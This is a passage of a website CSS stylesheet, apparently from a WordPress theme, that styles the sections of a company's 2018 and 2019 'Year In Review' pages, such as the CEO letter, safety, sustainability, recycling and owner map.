  .page-template-page-2018yir #sustainability .panel-32 .big-number.alt .number-label {
    margin-right: 8px;
  }

  .page-template-page-2018yir #sustainability .panel-35 {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-34 {
    text-align: left;
    padding-bottom: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-34 img {
    display: none;
  }
}
@media screen and (max-width: 599px) {
  .page-template-page-2018yir header.header #yir-menu {
    display: none;
  }

  .page-template-page-2018yir #main-container {
    top: 15px;
  }

  .page-template-page-2018yir.admin-bar #main-container {
    top: 60px;
  }
}
/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: 2019 Year In Review

******************************************************************/
.page-template-page-2019yir header.header {
  border-bottom: none;
  padding-bottom: 0px;
}
.page-template-page-2019yir header.header #logo {
  padding-bottom: 25px;
}
.page-template-page-2019yir header.header #logo img {
  height: 62px;
}
.page-template-page-2019yir header.header.scrolled #logo {
  padding-bottom: 10px;
}
.page-template-page-2019yir header.header.scrolled #logo img {
  height: 40px;
}
.page-template-page-2019yir header.header.scrolled #yir-menu {
  padding: 0px 25px;
}
.page-template-page-2019yir header.header.scrolled #yir-menu a {
  padding: 15px 15px;
}
.page-template-page-2019yir header.header.scrolled-extra {
  top: -60px;
}
.page-template-page-2019yir header.header.scrolled-extra.logged-in {
  top: -30px;
}
.page-template-page-2019yir #yir-menu {
  background: #111111;
  padding: 9px 25px;
  transition: all 0.4s;
}
.page-template-page-2019yir #yir-menu .nav {
  text-align: center;
}
.page-template-page-2019yir #yir-menu .nav li {
  display: inline-block;
}
.page-template-page-2019yir #yir-menu .nav a {
  display: inline-block;
  padding: 20px 15px 20px 15px;
  font-size: 14px;
  font-weight: bold;
  font-family: helvetica;
  text-transform: uppercase;
  color: #FFF;
  transition: all 0.2s;
}
.page-template-page-2019yir #yir-menu .nav a:hover {
  color: #D6C42D;
  background: none !important;
}
.page-template-page-2019yir #yir-menu .nav a:focus {
  background: none !important;
}
.page-template-page-2019yir #yir-menu .nav span {
  display: inline-block;
  color: rgba(255, 255, 255, 0.2);
  font-size: 18px;
  line-height: 18px;
}
.page-template-page-2019yir #yir-menu .nav li.active a {
  color: #D6C42D;
}
.page-template-page-2019yir #main-container {
  overflow-x: unset;
}
.page-template-page-2019yir #main-container body {
  font-family: "helvetica";
}
.page-template-page-2019yir #main-container h1 {
  font-size: 100.38px;
  font-family: "freight-micro-pro", serif;
  line-height: 86.4px;
}
.page-template-page-2019yir #main-container h2 {
  font-size: 56.968px;
  line-height: 56px;
  font-family: "gill-sans-nova", sans-serif;
}
.page-template-page-2019yir #main-container h3 {
  font-size: 34.95px;
  font-family: "proxima-nova", sans-serif;
  margin: unset;
}
.page-template-page-2019yir #main-container h4 {
  font-size: 29.6px;
  font-family: "gill-sans-nova", sans-serif;
}
.page-template-page-2019yir #main-container h5 {
  font-size: 22.23px;
  font-family: "gill-sans-nova", sans-serif;
  font-weight: bold;
  color: #C36525;
}
.page-template-page-2019yir #main-container h6 {
  font-size: 18px;
}
.page-template-page-2019yir #main-container p {
  font-size: 15px;
  font-family: helvetica;
  color: #666666;
}
.page-template-page-2019yir #main-container ul {
  padding-left: 20px;
}
.page-template-page-2019yir #main-container ul li {
  font-size: 15px;
  font-family: helvetica;
  color: #666666;
}
.page-template-page-2019yir #main-container .section-title {
  text-align: center;
  margin-bottom: 100px;
  padding: 10px 20px;
  border: 3px solid;
  width: fit-content;
  margin: 0px 10px 80px;
}
.page-template-page-2019yir #main-container .section-title .section-title-h2 {
  display: inline;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container .row-flex {
  display: flex;
  align-items: center;
}
.page-template-page-2019yir #main-container .column-flex {
  display: flex;
  justify-content: center;
}
.page-template-page-2019yir #main-container .clear-left {
  clear: none !important;
}
.page-template-page-2019yir #main-container .header-section {
  height: 760px;
  margin-bottom: 325px;
  background-size: cover;
  background-attachment: fixed;
  background-position: center;
  background-repeat: no-repeat;
  display: flex;
  align-items: center;
  position: relative;
}
.page-template-page-2019yir #main-container .header-section .header-content {
  max-width: 740px;
  margin: auto;
  text-align: center;
  margin-top: -50px;
}
.page-template-page-2019yir #main-container .header-section .header-content h1 {
  color: #fff;
  margin-top: 0px;
  margin-bottom: 50px;
}
.page-template-page-2019yir #main-container .header-section .header-content .header-sub-title {
  border: 2px solid #fff;
  width: 452px;
  margin: auto;
  padding: 15px 20px;
}
.page-template-page-2019yir #main-container .header-section .header-content .header-sub-title h3 {
  color: #fff;
  text-transform: uppercase;
  font-family: "freight-micro-pro", serif;
}
.page-template-page-2019yir #main-container .header-section .header-content .header-icon-image {
  position: absolute;
  width: 100%;
  bottom: -415px;
  left: 50%;
  transform: translate(-50%);
  padding: 20px;
}
.page-template-page-2019yir #main-container .header-section .header-content .header-icon-image img {
  max-width: 1160px;
  width: 100%;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 {
  padding: 80px 0px;
  max-width: 1400px;
  margin: auto;
  position: relative;
  min-height: 785px;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-ceo {
  text-align: center;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-ceo img {
  max-width: 520px;
  width: 100%;
  height: 100%;
  border-radius: 50%;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content {
  padding: 0px 20px;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less {
  max-height: 1117px;
  min-height: 100%;
  overflow: hidden;
  transition: max-height 0.3s ease-in-out;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less span {
  font-size: 18px;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less img {
  max-width: 300px;
  width: 100%;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less-close {
  max-height: 265px !important;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-read-less {
  margin-top: 30px;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-read-less span {
  font-family: helvetica;
  font-weight: bold;
  border: 3px solid #C36525;
  padding: 10px 20px;
  text-transform: uppercase;
  color: #C36525;
  cursor: pointer;
  transition: all 0.2s ease-in-out;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-read-less span:hover {
  background-color: #C36525;
  color: #fff;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .powerline-1 {
  width: 255px;
  position: absolute;
  left: 15px;
  bottom: -535px;
  display: block;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 {
  background-color: #E8E8E8;
  padding: 80px 0px;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-title .section-title-h2 {
  border-color: #0A5268;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-image img {
  width: 100%;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content {
  position: relative;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content #highlights-trigger-1 {
  position: absolute;
  top: 0px;
  right: 0;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card {
  padding: 0px 40px;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline {
  display: flex;
  align-items: baseline;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 0px;
  line-height: 1.2em;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-unit {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  color: #15384D;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 {
  padding: 80px 0px;
  max-width: 1200px;
  margin: auto;
  position: relative;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 #highlights-trigger-2 {
  position: absolute;
  top: 0;
  right: 0;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .column-relative {
  position: relative;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-2 {
  position: absolute;
  width: 400px;
  top: -400px;
  left: -180px;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-3 {
  width: 255px;
  position: absolute;
  left: 480px;
  bottom: -280px;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-3 img {
  width: 100%;
  transform: rotate(-90deg);
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content {
  margin-bottom: -450px;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat {
  display: flex;
  align-items: center;
  justify-content: space-around;
  margin-bottom: 30px;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-title {
  display: flex;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 25px;
  line-height: 1.2em;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-unit {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 25px;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  color: #15384D;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-content {
  padding: 0px 20px;
  margin-top: 100px;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-content h5 {
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-image img {
  width: 100%;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 {
  padding: 80px 0px;
  background-color: #0A5268;
  color: #fff;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper {
  max-width: 1200px;
  margin: auto;
  position: relative;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-content {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-content .section-title {
  border-color: #fff;
  margin-bottom: 40px;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-content .section-title .section-title-h2 {
  color: #fff;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-content p {
  max-width: 90%;
  width: 100%;
  margin: auto;
  text-align: center;
  margin-bottom: 40px;
  color: #fff;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-mission-card {
  text-align: center;
  padding: 20px 40px;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-mission-card h5 {
  text-transform: uppercase;
  color: #fff;
  font-weight: bold;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-mission-card p {
  color: #fff;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 {
  padding: 80px 0px;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-title {
  text-align: center;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-title h3 {
  font-size: 32px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-content {
  padding: 20px;
  margin-top: 40px;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-content h5 {
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-column-1 img {
  max-width: 270px;
  position: relative;
  left: 50%;
  transform: translate(-50%);
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-column-2 {
  padding-top: 60px;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-column-2 img {
  width: 100%;
  height: 100%;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-image {
  margin-top: 40px;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-image img {
  width: 105%;
}
.page-template-page-2019yir #main-container #sustainability-2019.section-6 {
  padding: 80px 0px 40px;
  background-color: rgba(142, 184, 84, 0.25);
}
.page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper {
  max-width: 1200px;
  margin: auto;
  position: relative;
}
.page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .section-6-image {
  position: relative;
}
.page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .section-6-image img {
  position: absolute;
  bottom: -330px;
  right: 0px;
  width: 100%;
}
.page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .powerline-5 {
  width: 445px;
  position: absolute;
  top: -540px;
  right: -290px;
}
.page-template-page-2019yir #main-container #products.section-7 {
  padding: 150px 40px;
  text-align: center;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper {
  max-width: 1200px;
  width: 100%;
  margin: auto;
  padding: 50px 15px;
  border: 3px solid #0A5268;
  position: relative;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .container {
  width: 100%;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper #products-trigger {
  position: absolute;
  top: 0px;
  right: 0;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-title {
  position: absolute;
  top: -30px;
  background-color: white;
  left: 50%;
  transform: translate(-50%);
  padding: 0px 50px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin: 40px auto;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card .section-7-products-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 25px;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card .section-7-products-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  color: #15384D;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container .section-7-content {
  padding: 20px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container .section-7-content h5 {
  margin-top: 0;
  color: #DDA148;
}
.page-template-page-2019yir #main-container #co2.section-8 {
  padding: 150px 40px;
  text-align: center;
  background-color: #dcebce;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper {
  max-width: 1200px;
  width: 100%;
  margin: auto;
  padding: 50px 15px;
  border: 3px solid #0A5268;
  position: relative;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .container {
  width: 100%;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper #co2-trigger {
  position: absolute;
  top: 0px;
  right: 0;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper #co2-offset-trigger {
  position: absolute;
  bottom: 0;
  right: 0;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-title {
  position: absolute;
  top: -30px;
  background-color: #dcebce;
  left: 50%;
  transform: translate(-50%);
  padding: 0px 50px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-icon {
  position: absolute;
  left: -56px;
  top: -50px;
  background-color: #dcebce;
  padding: 20px;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin: 40px auto;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card .section-8-co2-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 25px;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card .section-8-co2-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  line-height: 34.94px;
  color: #15384D;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .powerline-7 {
  width: 120px;
  position: absolute;
  bottom: -820px;
  left: 100px;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-content {
  padding: 20px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-content h5 {
  color: #DDA148;
  margin-top: 0;
  margin-bottom: 100px;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-content h1 {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 140.2px;
  color: #C36525;
  margin-top: 0px;
  line-height: unset;
}
.page-template-page-2019yir #main-container #recycling.section-9 {
  padding: 100px 40px;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-icons {
  max-width: 600px;
  width: 100%;
  margin: auto;
  display: flex;
  align-items: center;
  justify-content: space-around;
  margin-bottom: 80px;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper {
  max-width: 1200px;
  width: 100%;
  margin: auto;
  padding: 50px 15px;
  border: 3px solid #0A5268;
  position: relative;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .container {
  width: 100%;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper #recycling-trigger {
  position: absolute;
  top: 0px;
  right: 0;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-title {
  position: absolute;
  top: -30px;
  left: 50%;
  transform: translate(-50%);
  background-color: #fff;
  padding: 0px 100px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-content {
  max-width: 985px;
  margin: auto;
  padding-top: 30px;
  text-align: center;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin: 40px auto;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline {
  display: flex;
  align-items: baseline;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 35px;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-unit {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  line-height: 34.94px;
  color: #15384D;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  line-height: 34.94px;
  color: #8EB854;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 {
  padding: 80px 0px;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper {
  max-width: 1200px;
  margin: auto;
  position: relative;
  margin-bottom: 60px;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-mobile-row {
  display: none;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .powerline-8 {
  width: 325px;
  position: absolute;
  right: -185px;
  bottom: 800px;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-image img {
  width: 100%;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-content-image img {
  width: 100%;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-content {
  padding: 20px;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-content h5 {
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #social-media.section-11 {
  padding: 60px 0px;
  background-color: rgba(220, 145, 128, 0.4);
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-content {
  max-width: 1140px;
  padding: 0px 20px;
  margin: auto;
  position: relative;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-content #social-media-trigger {
  position: absolute;
  top: 0;
  right: 0;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-content .section-11-title {
  text-transform: uppercase;
  text-align: center;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card {
  text-align: center;
  margin: 40px auto;
  display: flex;
  flex-direction: column;
  align-items: center;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-inline {
  display: flex;
  align-items: baseline;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card img {
  margin-bottom: -15px;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  line-height: 1.1em;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-number-unit {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  line-height: 34.94px;
  color: #15384D;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 {
  padding: 80px 0px;
  max-width: 1200px;
  margin: auto;
  position: relative;
  margin-bottom: 100px;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-9 {
  position: absolute;
  width: 225px;
  left: -180px;
  top: -900px;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-10 {
  position: absolute;
  width: 210px;
  right: 50%;
  bottom: -340px;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-10 img {
  transform: translate(50%);
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content {
  max-width: 1140px;
  padding: 0px 20px;
  margin: auto;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-title {
  text-transform: uppercase;
  text-align: center;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-title h5 {
  font-size: 32px;
  color: #15384D;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-image img {
  width: 100%;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content {
  position: relative;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content #stats-2019-trigger {
  position: absolute;
  top: 0;
  right: 0;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card {
  padding: 0px 20px;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-inline {
  display: flex;
  align-items: baseline;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-content-card-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 0px;
  line-height: 1.2em;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-content-card-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  color: #15384D;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 {
  position: relative;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper {
  width: 100%;
  padding: 40px 0px;
  background-color: #e8e8e8;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper {
  display: flex;
  justify-content: space-between;
  align-items: center;
  cursor: pointer;
  margin: 40px auto;
  position: relative;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon {
  max-width: 140px;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon img {
  width: 100%;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip {
  top: 120px !important;
  left: -15px !important;
  font-family: helvetica;
  font-size: 14px;
  z-index: 1 !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-arrow {
  top: -20px !important;
  margin-left: -5px;
  border-width: 0 40px 25px;
  border-bottom-color: #fff;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner {
  width: 602px !important;
  max-width: unset !important;
  padding: 0px 0px;
  color: #666666;
  text-align: left;
  text-decoration: none;
  background-color: #fff;
  border-radius: 0px;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner p {
  padding: 20px 20px;
  font-size: 14px;
  font-family: Helvetica, sans-serif;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list {
  padding-top: 10px;
  background-color: #4E809E;
  text-align: center;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list span {
  color: #fff;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list ul {
  padding: 10px 40px 20px;
  display: flex;
  justify-content: space-around;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list ul li {
  text-align: center;
  color: #fff;
  font-size: 14px;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip.in {
  opacity: 1 !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(1) .tooltip-arrow {
  left: 9% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(2) .tooltip-arrow {
  left: 47% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(3) .tooltip-arrow {
  left: 83% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(1) .tooltip-arrow {
  left: 9% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(2) .tooltip-arrow {
  left: 43% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(3) .tooltip-arrow {
  left: 78% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(1) .tooltip-arrow {
  left: 9% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(2) .tooltip-arrow {
  left: 43% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(3) .tooltip-arrow {
  left: 78% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map {
  width: 100%;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg {
  width: 100%;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-2 {
  fill: #e69e33 !important;
  transition: fill 0.2s ease-in-out, stroke 0.2s ease-in-out;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-3 {
  transition: fill 0.2s ease-in-out, stroke 0.2s ease-in-out;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-1 {
  fill: #00536a;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-2 {
  fill: #e69e33;
  stroke: #3a3a3a;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-2, .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-3 {
  stroke-linecap: round;
  stroke-linejoin: round;
}
